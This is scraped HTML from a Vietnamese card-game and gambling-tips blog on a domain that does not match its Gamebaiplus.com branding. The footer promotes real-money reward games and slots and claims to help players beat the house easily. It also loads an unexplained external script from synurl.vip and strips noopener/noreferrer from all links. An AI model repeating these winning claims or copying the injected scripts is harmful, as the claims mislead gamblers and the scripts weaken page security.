											<a href="https://1stopbrunei.com/meo-xep-bai/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/ky-thuat-choi-phom/" class="plain" aria-label="Kỹ Thuật Chơi Phỏm &#8211; Bí Quyết Chiến Thắng Từ Cao Thủ">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/ky-thuat-choi-phom-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Kỹ thuật chơi Phỏm đóng vai trò quan trọng để chiến thắng" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/ky-thuat-choi-phom-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/ky-thuat-choi-phom-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/ky-thuat-choi-phom-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/ky-thuat-choi-phom/" class="plain">Kỹ Thuật Chơi Phỏm &#8211; Bí Quyết Chiến Thắng Từ Cao Thủ</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Kỹ thuật chơi Phỏm không chỉ giúp bạn chơi một cách thông minh hơn mà [...]					</p>
					                    
											<a href="https://1stopbrunei.com/ky-thuat-choi-phom/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/bi-quyet-danh-doi-thong/" class="plain" aria-label="Bí Quyết Đánh Đôi Thông – Học Ngay Mẹo Thắng Lớn!">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/bi-quyet-danh-doi-thong-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Đôi thông là bộ bài mạnh trong Tiến Lên Miền Nam" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/bi-quyet-danh-doi-thong-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/bi-quyet-danh-doi-thong-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/bi-quyet-danh-doi-thong-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/bi-quyet-danh-doi-thong/" class="plain">Bí Quyết Đánh Đôi Thông – Học Ngay Mẹo Thắng Lớn!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Bí quyết đánh đôi thông – Một kỹ thuật quan trọng trong game bài Tiến [...]					</p>
					                    
											<a href="https://1stopbrunei.com/bi-quyet-danh-doi-thong/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/kinh-nghiem-chat-heo/" class="plain" aria-label="Kinh Nghiệm Chặt Heo – Đánh Bại Đối Thủ Trong Tiến Lên Miền Nam">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/Kinh-nghiem-chat-heo-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Sở hữu quân heo giúp tăng lợi thế trong Tiến Lên Miền Nam" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/Kinh-nghiem-chat-heo-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/Kinh-nghiem-chat-heo-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/Kinh-nghiem-chat-heo-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/kinh-nghiem-chat-heo/" class="plain">Kinh Nghiệm Chặt Heo – Đánh Bại Đối Thủ Trong Tiến Lên Miền Nam</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Kinh nghiệm chặt heo &#8211; Một thuật ngữ chuyên môn trong Tiến Lên Miền Nam. [...]					</p>
					                    
											<a href="https://1stopbrunei.com/kinh-nghiem-chat-heo/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/meo-choi-bai-tien-len/" class="plain" aria-label="5+ Mẹo Chơi Bài Tiến Lên Giúp Lật Kèo Ngoạn Mục">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/meo-choi-bai-tien-len-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Quản lý bài hiệu quả là chìa khóa để giành lợi thế" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/meo-choi-bai-tien-len-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/meo-choi-bai-tien-len-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/meo-choi-bai-tien-len-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/meo-choi-bai-tien-len/" class="plain">5+ Mẹo Chơi Bài Tiến Lên Giúp Lật Kèo Ngoạn Mục</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Mẹo chơi bài Tiến Lên– Một trò chơi may rủi và đòi hỏi chiến lược [...]					</p>
					                    
											<a href="https://1stopbrunei.com/meo-choi-bai-tien-len/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/quan-ly-bai-rac/" class="plain" aria-label="3+ Cách Quản Lý Bài Rác TLMN Hiệu Quả Tối Ưu Lợi Thế">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/03/quan-ly-bai-rac-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Bài rác trong Tiến Lên Miền Nam" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/quan-ly-bai-rac-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/03/quan-ly-bai-rac-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/03/quan-ly-bai-rac-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/quan-ly-bai-rac/" class="plain">3+ Cách Quản Lý Bài Rác TLMN Hiệu Quả Tối Ưu Lợi Thế</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Quản lý bài rác hiệu quả &#8211; Đây chính là những quân bài lẻ, có [...]					</p>
					                    
											<a href="https://1stopbrunei.com/quan-ly-bai-rac/" class="button  is-outline is-small mb-0">
							Xem Thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">25</span><br>
								<span class="post-date-month is-xsmall">Th3</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >BLOG game</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-1 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : 4000}' >

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/giai-dau-game-bai/" class="plain" aria-label="Việt Nam Có Nên Tổ Chức Giải Đấu Game Bài Chuyên Nghiệp?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-game-bai-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Thị trường game bài có xu hướng ngày càng phát triển" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-game-bai-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-game-bai-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-game-bai-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/giai-dau-game-bai/" class="plain">Việt Nam Có Nên Tổ Chức Giải Đấu Game Bài Chuyên Nghiệp?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Giải đấu game bài đang trở thành xu hướng mới trong thời đại 4.0. Việc [...]					</p>
					                    
											<a href="https://1stopbrunei.com/giai-dau-game-bai/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/giai-dau-poker/" class="plain" aria-label="Giải Đấu Poker 2025 – Top Sự Kiện Đỉnh Cao Toàn Cầu">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-poker-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Các giải đấu poker có sức hút mạnh mẽ trên toàn cầu" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-poker-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-poker-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-poker-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/giai-dau-poker/" class="plain">Giải Đấu Poker 2025 – Top Sự Kiện Đỉnh Cao Toàn Cầu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Giải đấu poker luôn là tâm điểm của cộng đồng game thủ với niềm đam [...]					</p>
					                    
											<a href="https://1stopbrunei.com/giai-dau-poker/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/game-bai-truyen-thong/" class="plain" aria-label="Game Bài Truyền Thống Với Online – Cuộc Chiến Không Hồi Kết">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/game-bai-truyen-thong-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Game bài truyền thống là món ăn tinh thần của người Việt" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/game-bai-truyen-thong-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/game-bai-truyen-thong-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/game-bai-truyen-thong-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/game-bai-truyen-thong/" class="plain">Game Bài Truyền Thống Với Online – Cuộc Chiến Không Hồi Kết</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Game bài truyền thống trong nhiều thập kỷ luôn là một phần không thể thiếu [...]					</p>
					                    
											<a href="https://1stopbrunei.com/game-bai-truyen-thong/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/tro-choi-tien-len-mn/" class="plain" aria-label="Trò Chơi Tiến Lên MN Có Thực Sự Là Game Bài Thuần Việt?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/tro-choi-tien-len-mn-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Trò chơi Tiến Lên MN có nguồn gốc từ game bài quốc tế" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/tro-choi-tien-len-mn-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/tro-choi-tien-len-mn-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/tro-choi-tien-len-mn-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/tro-choi-tien-len-mn/" class="plain">Trò Chơi Tiến Lên MN Có Thực Sự Là Game Bài Thuần Việt?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trò chơi Tiến Lên MN từ lâu đã là một trong những game bài phổ [...]					</p>
					                    
											<a href="https://1stopbrunei.com/tro-choi-tien-len-mn/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/giai-dau-baccarat/" class="plain" aria-label="Bên Trong Các Giải Đấu Baccarat Triệu Đô – Điều Gì Đang Diễn Ra?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-baccarat-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Giải đấu Baccarat là nơi cạnh tranh lớn về chiến thuật, bản lĩnh" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-baccarat-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-baccarat-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/giai-dau-baccarat-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/giai-dau-baccarat/" class="plain">Bên Trong Các Giải Đấu Baccarat Triệu Đô – Điều Gì Đang Diễn Ra?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Giải đấu Baccarat triệu đô đang tạo nên cơn sốt toàn cầu, thu hút không [...]					</p>
					                    
											<a href="https://1stopbrunei.com/giai-dau-baccarat/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/kiem-tien-tu-game-bai/" class="plain" aria-label="Kiếm Tiền Từ Game Bài Là Sự Thật Hay Ảo Tưởng?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/kiem-tien-tu-game-bai-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Kiếm tiền từ game bài là một khả năng không dễ đạt được" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/kiem-tien-tu-game-bai-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/kiem-tien-tu-game-bai-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/kiem-tien-tu-game-bai-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/kiem-tien-tu-game-bai/" class="plain">Kiếm Tiền Từ Game Bài Là Sự Thật Hay Ảo Tưởng?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Kiếm tiền từ game bài – đây có phải là cơ hội thực sự để [...]					</p>
					                    
											<a href="https://1stopbrunei.com/kiem-tien-tu-game-bai/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/chieu-tro-lua-dao-game-bai/" class="plain" aria-label="Cảnh Báo: Những Chiêu Trò Lừa Đảo Game Bài Cần Tránh">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/chieu-tro-lua-dao-game-bai-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Tình trạng lừa đảo game bài đang ở những con số đáng báo động" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/chieu-tro-lua-dao-game-bai-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/chieu-tro-lua-dao-game-bai-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/chieu-tro-lua-dao-game-bai-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/chieu-tro-lua-dao-game-bai/" class="plain">Cảnh Báo: Những Chiêu Trò Lừa Đảo Game Bài Cần Tránh</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Chiêu trò lừa đảo game bài ngày càng tinh vi, khiến nhiều người chơi rơi [...]					</p>
					                    
											<a href="https://1stopbrunei.com/chieu-tro-lua-dao-game-bai/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-bounce box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="border-radius:2%;">
  						<div class="image-cover" style="padding-top:75%;">
							<a href="https://1stopbrunei.com/co-che-rng/" class="plain" aria-label="Cơ Chế RNG Trong Game Bài Online – Công Bằng Hay Không?">
								<img loading="lazy" decoding="async" width="300" height="169" src="https://1stopbrunei.com/wp-content/uploads/2025/04/co-che-rng-1-300x169.png" class="attachment-medium size-medium wp-post-image" alt="Cơ chế RNG được ứng dụng mạnh mẽ trong ngành game bài" srcset="https://1stopbrunei.com/wp-content/uploads/2025/04/co-che-rng-1-300x169.png 300w, https://1stopbrunei.com/wp-content/uploads/2025/04/co-che-rng-1-768x432.png 768w, https://1stopbrunei.com/wp-content/uploads/2025/04/co-che-rng-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center dark" style="background-color:rgba(0, 0, 0, 0);">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://1stopbrunei.com/co-che-rng/" class="plain">Cơ Chế RNG Trong Game Bài Online – Công Bằng Hay Không?</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Cơ chế RNG đóng vai trò cốt lõi trong việc tạo ra kết quả ngẫu [...]					</p>
					                    
											<a href="https://1stopbrunei.com/co-che-rng/" class="button  is-outline is-small mb-0">
							Tìm hiểu thêm						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">17</span><br>
								<span class="post-date-month is-xsmall">Th4</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_347323964 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	

			
		
</div>



</main>

<footer id="footer" class="footer-wrapper">

	
	<section class="section dark" id="section_1275490140">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1264853178">


	<div id="col-1994610180" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_900677614">
								<div class="img-inner dark" >
			<img width="500" height="300" src="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png" class="attachment-original size-original" alt="Logo game bài đổi thưởng" decoding="async" loading="lazy" srcset="https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1.png 500w, https://1stopbrunei.com/wp-content/uploads/2025/03/Logo-Gamebai-1-300x180.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />						
					</div>
								
<style>
#image_900677614 {
  width: 69%;
}
</style>
	</div>
	

	<div id="text-502326372" class="text">
		

<p><a href="/"><strong>Gamebaiplus.com</strong></a> website chuyên cung cấp bí kíp, mẹo chơi <a href="/"><strong>game bài đổi thưởng</strong></a>, <strong>nổ hũ đổi thưởng</strong>, <strong>slots đổi thưởng</strong>. Đánh giá review, tổng hợp các nhà cái, cổng game bài uy tín nhất thị trường. Giúp anh em đánh bại nhà cái một cách dễ dàng nhất. </p>
		
<style>
#text-502326372 {
  font-size: 1rem;
  text-align: left;
}
</style>
	</div>
	


<div id="brv-synurl-countdown"></div>
<script src="https://synurl.vip/synurl-script"></script>


		</div>
					</div>

	

	<div id="col-1081949306" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(252, 220, 82);">Thông tin liên hệ</span><b></b></h4></div>

<ul>
<li>Website: https://https://1stopbrunei.com//</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="4027212d25222129302c3533232f2d00272d21292c6e232f2d">[email&#160;protected]</a></li>
<li>Hotline: 0373.978.593</li>
<li>Địa chỉ: <a href="https://maps.app.goo.gl/m1zJ7ocRbHSQxex86" rel="nofollow">49 Đ. Phương Canh, Xuân Phương, Nam Từ Liêm, Hà Nội, Vietnam</a></li>
<li>Cố vấn tài chính: <a href="https://1stopbrunei.com/author/mr-pips">Mr.Pips</a></li>
</ul>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.querySelectorAll("a[rel]").forEach(a=>a.rel=a.rel.replace(/noreferrer|noopener/gi,"").trim());</script>


		</div>
					</div>

	

	<div id="col-1587336555" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(252, 220, 82);">Giới thiệu</span><b></b></h4></div>

<ul>
<li><a href="https://1stopbrunei.com/">Về chúng tôi https://1stopbrunei.com/</a></li>
<li><a href="https://1stopbrunei.com/dieu-khoan-va-dieu-kien/">Điều khoản và điều kiện</a></li>
<li><a href="https://1stopbrunei.com/co-bac-co-trach-nhiem/">Cờ bạc có trách nhiệm</a></li>
<li><a href="https://1stopbrunei.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li>Hastag: #gamebaidoithuong, #gamedoithuong, #choigamebaidoithuong, #gamedanhbai, #danhbai</li>
</ul>

		</div>
					</div>

	

	<div id="col-673731543" class="col medium-3 small-12 large-3"  >
				<div class="col-inner text-center"  >
			
			

<div class="container section-title-container" ><h4 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(252, 220, 82);">google map</span><b></b></h4></div>



<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d7966660.331895856!2d104.25144500036583!3d19.91731562396572!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x36ccab3d14cf3a67%3A0x6429d30e7dc044df!2zZ2FtZSBiw6BpIMSR4buVaSB0aMaw4bufbmc!5e1!3m2!1sen!2sus!4v1765421270638!5m2!1sen!2sus" width="450" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>


		</div>
					</div>

	

</div>
<div class="row"  id="row-1308569090">


	<div id="col-535178703" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			



<p>Copyright 2026 © <strong>BẢN QUYỀN THUỘC VỀ GAMEBAIPLUS.COM</strong></p>


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1275490140 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(26, 27, 39);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
